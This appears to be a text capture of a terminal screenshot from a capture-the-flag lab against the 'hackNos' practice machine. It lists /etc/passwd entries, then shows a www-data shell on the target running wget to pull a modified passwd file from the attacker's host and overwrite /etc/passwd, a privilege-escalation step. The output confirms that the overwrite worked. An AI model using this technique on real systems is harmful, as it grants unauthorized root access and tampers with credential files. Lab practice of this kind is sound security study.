 root@kali: /home/binge/TargitMachine/os-hackNos-1
文件 动作 编辑 查看 帮助
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
www-data@hackNos:/var/www/html$ wget http://192.168.31.239:8000/passwd -O /etc/passwd
<tml$ wget http://192.168.31.239:8000/passwd -O /etc/passwd
--2022-07-04 22:20:21--  http://192.168.31.239:8000/passwd
Connecting to 192.168.31.239:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1687 (1.6K) [application/octet-stream]
Saving to: '/etc/passwd'
/etc/passwd         100%[===================>]   1.65K  --.-KB/s    in 0s
2022-07-04 22:20:21 (315 MB/s) - '/etc/passwd' saved [1687/1687]
www-data@hackNos:/var/www/html$